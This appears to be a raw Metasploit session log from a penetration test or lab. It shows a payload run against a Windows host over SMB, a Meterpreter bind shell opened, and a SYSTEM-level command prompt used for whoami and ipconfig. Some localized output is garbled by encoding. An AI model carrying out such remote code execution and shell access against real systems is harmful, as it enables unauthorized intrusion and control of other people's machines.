 C:\WINDOWS\system32\cmd.
[*] 192.168.93.30:445 - Executing the payload...
[+] 192.168.93.30:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.93.30:4444
[*] Sending stage (179779 bytes) to 192.168.93.30
[*] Meterpreter session 2 opened (127.0.0.1:53732 -> 127.0.0.1:1081) at 2025-03-18 15:11:05 +0800
meterpreter > shell
Process 2248 created.
Channel 2 created.
Microsoft Windows [�汾 6.3.9600]
(c) 2013 Microsoft Corporation����������Ȩ����
C:\Windows\system32>
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>ipconfig
ipconfig
Windows IP ����
�� �������� Ethernet0:
�����ض��� DNS ��� . . . . . . . :
�������� IPv6 �� . . . . . . . . : fe80::d88:193e:2ec4:af06%12
IPv4 �� . . . . . . . . . . . . : 192.168.93.30
�������� . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 192.168.93.1
��������� isatap.{15F82115-BAF9-4799-8685-95992D678C9B}:
ý��״̬ . . . . . . . . . . . . : ý���ѶϿ�
�����ض��� DNS ��� . . . . . . . :
C:\Windows\system32>